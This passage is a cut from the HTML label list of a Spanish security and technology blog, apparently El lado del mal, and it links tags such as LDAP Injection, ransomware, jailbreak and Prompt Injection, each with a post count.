<a href='https://www.elladodelmal.com/search/label/OpenAI'>OpenAI</a>

        (50)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/microhistorias'>microhistorias</a>

        (50)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BlueTooth'>BlueTooth</a>

        (49)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Telegram'>Telegram</a>

        (49)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Amazon'>Amazon</a>

        (48)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/T%C3%A9cnicoless'>Técnicoless</a>

        (48)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/docker'>docker</a>

        (48)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/metaverso'>metaverso</a>

        (48)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/radio'>radio</a>

        (48)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Java'>Java</a>

        (47)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Office'>Office</a>

        (47)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tacyt'>Tacyt</a>

        (47)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Talentum'>Talentum</a>

        (47)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Troyanos'>Troyanos</a>

        (47)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Gemini'>Gemini</a>

        (46)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/T%C3%A9cnico-less'>Técnico-less</a>

        (46)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/UAC'>UAC</a>

        (46)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/biometr%C3%ADa'>biometría</a>

        (46)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fan%20Tokens'>fan Tokens</a>

        (46)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Chrome'>Chrome</a>

        (45)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LDAP'>LDAP</a>

        (45)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/jailbreak'>jailbreak</a>

        (45)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/APT'>APT</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blind%20LDAP%20Injection'>Blind LDAP Injection</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HTTP'>HTTP</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OOXML'>OOXML</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartHome'>SmartHome</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/https'>https</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/token'>token</a>

        (44)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kali%20Linux'>Kali Linux</a>

        (43)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LDAP%20Injection'>LDAP Injection</a>

        (43)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/exploits'>exploits</a>

        (43)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fugas%20de%20informaci%C3%B3n'>fugas de información</a>

        (43)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Excel'>Excel</a>

        (42)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/developer'>developer</a>

        (42)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fake%20News'>Fake News</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Proxy'>Proxy</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Terminal%20Services'>Terminal Services</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/robots'>robots</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/smartphone'>smartphone</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ssl'>ssl</a>

        (41)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hijacking'>Hijacking</a>

        (40)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Raspberry%20Pi'>Raspberry Pi</a>

        (40)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Azure'>Azure</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bit2Me'>Bit2Me</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Botnets'>Botnets</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Evil%20Foca'>Evil Foca</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PDF'>PDF</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TOR'>TOR</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/anonimato'>anonimato</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberestafas'>ciberestafas</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/conferencia'>conferencia</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/esteganograf%C3%ADa'>esteganografía</a>

        (39)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Firewall'>Firewall</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MetaShield%20Protector'>MetaShield Protector</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar%2B'>Movistar+</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TID'>TID</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/adware'>adware</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/apps'>apps</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bots'>bots</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/dibujos'>dibujos</a>

        (38)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar%20Plus'>Movistar Plus</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NFTs'>NFTs</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/gaming'>gaming</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/legalidad'>legalidad</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/nft'>nft</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/singularity%20hackers'>singularity hackers</a>

        (37)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fugas%20de%20Datos'>Fugas de Datos</a>

        (36)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ODF'>ODF</a>

        (36)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Llama'>Llama</a>

        (35)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MS%20SQL%20Server'>MS SQL Server</a>

        (35)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TOTP'>TOTP</a>

        (35)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/footprinting'>footprinting</a>

        (35)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/makers'>makers</a>

        (35)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FakeNews'>FakeNews</a>

        (34)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Prompt%20Injection'>Prompt Injection</a>

        (34)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Quantum'>Quantum</a>

        (34)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-goverment'>e-goverment</a>

        (34)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ransomware'>ransomware</a>

        (34)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LOPD'>LOPD</a>

        (33)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mac'>Mac</a>

        (33)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/chatbot'>chatbot</a>

        (33)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentester'>pentester</a>

        (33)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Botnet'>Botnet</a>

        (32)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CDO'>CDO</a>

        (32)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Instagram'>Instagram</a>

        (32)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cine'>cine</a>

        (32)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/documentaci%C3%B3n'>documentación</a>

        (31)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ethereum'>ethereum</a>

        (31)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fuga%20de%20informaci%C3%B3n'>fuga de información</a>

        (31)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hacktivismo'>hacktivismo</a>

        (31)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Voip'>Voip</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/datos'>datos</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/legislaci%C3%B3n'>legislación</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/macOS'>macOS</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesters'>pentesters</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/reversing'>reversing</a>

        (30)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Active%20Directory'>Active Directory</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Alexa'>Alexa</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BlackSEO'>BlackSEO</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Calendario_Torrido'>Calendario_Torrido</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SEO'>SEO</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VPN'>VPN</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/VR%2FAR'>VR/AR</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/c%C3%B3mic'>cómic</a>

        (29)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Deep%20Web'>Deep Web</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepLearning'>DeepLearning</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepSeek'>DeepSeek</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Dust'>Dust</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Perplexity'>Perplexity</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/webcam'>webcam</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/wikileaks'>wikileaks</a>

        (28)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RSS'>RSS</a>

        (27)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sinfonier'>Sinfonier</a>

        (27)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Siri'>Siri</a>

        (27)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/programaci%C3%B3n%20.NET'>programación .NET</a>

        (27)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/API'>API</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GSM'>GSM</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IBM'>IBM</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mozilla%20Firefox'>Mozilla Firefox</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQLi'>SQLi</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Webmails'>Webmails</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/curso'>curso</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/troyano'>troyano</a>

        (26)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bard'>Bard</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/HTML'>HTML</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/P2P'>P2P</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartWiFi'>SmartWiFi</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Twitel'>Twitel</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/charla'>charla</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/chat'>chat</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/forensics'>forensics</a>

        (25)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Exchange%20Server'>Exchange Server</a>

        (24)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Linkedin'>Linkedin</a>

        (24)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tu.com'>Tu.com</a>

        (24)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20TI%20Magazine'>Windows TI Magazine</a>

        (24)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Yahoo'>Yahoo</a>

        (24)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hotmail'>Hotmail</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ML'>ML</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Open%20Gateway'>Open Gateway</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Spotify'>Spotify</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/XBOX'>XBOX</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-mails'>e-mails</a>

        (23)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/3G'>3G</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Claude'>Claude</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Joomla'>Joomla</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Metashield'>Metashield</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microsoft%20Office'>Microsoft Office</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenOffice'>OpenOffice</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/arduino'>arduino</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/tuenti'>tuenti</a>

        (22)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/0day'>0day</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Debian'>Debian</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DevOps'>DevOps</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inform%C3%A1tica%2064'>Informática 64</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inform%C3%A1tica64'>Informática64</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antispam'>antispam</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hacker'>hacker</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/sniffers'>sniffers</a>

        (21)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ENS'>ENS</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Firma%20Digital'>Firma Digital</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Kubernetes'>Kubernetes</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenSource'>OpenSource</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PGP'>PGP</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Path%205'>Path 5</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Ruby'>Ruby</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SSH'>SSH</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/USB'>USB</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antivirus'>antivirus</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cloudflare'>cloudflare</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/vulnerabilidades'>vulnerabilidades</a>

        (20)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Agentic'>Agentic</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blue%20Team'>Blue Team</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DirtyTooth'>DirtyTooth</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GDPR'>GDPR</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GitHub'>GitHub</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/NFC'>NFC</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Office365'>Office365</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OpenGateway'>OpenGateway</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SPF'>SPF</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/dkim'>dkim</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/doxing'>doxing</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/drones'>drones</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-commerce'>e-commerce</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/scada'>scada</a>

        (19)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CSPP'>CSPP</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Cloud'>Google Cloud</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Momentus%20Ridiculous'>Momentus Ridiculous</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Oauth2'>Oauth2</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Office%20365'>Office 365</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sun'>Sun</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antiphishing'>antiphishing</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/foolish'>foolish</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ingenier%C3%ADa%20social'>ingeniería social</a>

        (18)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/3D%20Printer'>3D Printer</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BLE'>BLE</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blogger'>Blogger</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Captchas'>Captchas</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DNIe'>DNIe</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Authenticator'>Google Authenticator</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Hastalrabo%20de%20tontos'>Hastalrabo de tontos</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OTP'>OTP</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RDP'>RDP</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RSA'>RSA</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Skype'>Skype</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Smart%20Contracts'>Smart Contracts</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sun%20Solaris'>Sun Solaris</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bias'>bias</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/certificados%20digitales'>certificados digitales</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cuentos'>cuentos</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/kernel'>kernel</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/spear%20phishing'>spear phishing</a>

        (17)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CSRF'>CSRF</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GAN'>GAN</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Messenger'>Messenger</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Netflix'>Netflix</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OAuth'>OAuth</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Smart%20Home'>Smart Home</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antiransomware'>antiransomware</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/app'>app</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting%20persistente'>pentesting persistente</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/sexting'>sexting</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/tecnolog%C3%ADa'>tecnología</a>

        (16)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/D.O.S.'>D.O.S.</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DEFCON'>DEFCON</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeFi'>DeFi</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Home'>Google Home</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ONG'>ONG</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SIM'>SIM</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Seguridad'>Seguridad</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%208.1'>Windows 8.1</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server%202016'>Windows Server 2016</a>

        (15)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AMSTRAD'>AMSTRAD</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BSQLi'>BSQLi</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CISO'>CISO</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cybersecurity'>Cybersecurity</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/David%20Hasselhoff'>David Hasselhoff</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Deep%20Reasoning'>Deep Reasoning</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Humanos%20Digitales'>Humanos Digitales</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IE9'>IE9</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Meta'>Meta</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OS%20X'>OS X</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Opera'>Opera</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQLite'>SQLite</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SecDevOps'>SecDevOps</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Steve%20Jobs'>Steve Jobs</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Websticia'>Websticia</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/control%20parental'>control parental</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/estegoan%C3%A1lisis'>estegoanálisis</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/sci-fi'>sci-fi</a>

        (14)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/3D'>3D</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DDOS'>DDOS</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Forefront'>Forefront</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mobile%20Connect'>Mobile Connect</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Multimedia'>Multimedia</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Outlook'>Outlook</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SealSign'>SealSign</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tempest'>Tempest</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TikTok'>TikTok</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Virus'>Virus</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/chatbots'>chatbots</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/coches'>coches</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/criptoan%C3%A1lisis'>criptoanálisis</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-health'>e-health</a>

        (13)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Connection%20String%20Parameter%20Pollution'>Connection String Parameter Pollution</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepWeb'>DeepWeb</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FTP'>FTP</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Forensic%20Foca'>Forensic Foca</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GSMA'>GSMA</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Intel'>Intel</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MVP'>MVP</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RFID'>RFID</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Realidad%20Virtual'>Realidad Virtual</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/RedHat'>RedHat</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SLM'>SLM</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Sharepoint'>Sharepoint</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Visual%20Studio'>Visual Studio</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberterrorismo'>ciberterrorismo</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/kevin%20Mitnick'>kevin Mitnick</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/leaks'>leaks</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/spyware'>spyware</a>

        (12)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple%20Safari'>Apple Safari</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ElevenPahts'>ElevenPahts</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MacBook'>MacBook</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Ruby%20on%20Rails'>Ruby on Rails</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Safari'>Safari</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/TV'>TV</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Vbooks'>Vbooks</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cyberbullying'>cyberbullying</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-sports'>e-sports</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ehealth'>ehealth</a>

        (11)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AWS'>AWS</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Adobe'>Adobe</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Ads'>Ads</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AntiDDOS'>AntiDDOS</a>

        (10)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blind%20XPath%20Injection'>Blind XPath Injection</a>

        (10)
      </li>
<li>
